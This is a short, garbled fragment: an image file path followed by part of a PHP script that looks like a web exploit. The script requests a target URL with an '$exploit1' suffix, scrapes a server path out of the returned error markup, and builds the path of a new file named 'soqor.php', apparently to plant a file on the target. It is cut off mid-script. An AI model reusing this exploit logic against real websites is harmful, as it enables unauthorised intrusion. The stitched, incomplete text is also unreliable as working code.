
}

}

return $contents;

}

$page = get_page($url.$exploit1);

$pa=explode("<b>",$page);

$pa=explode("</b>",$pa[2]);

$path = str_replace("cat_navi.php","",$pa
[0])."soqor.php";

$var=' ';
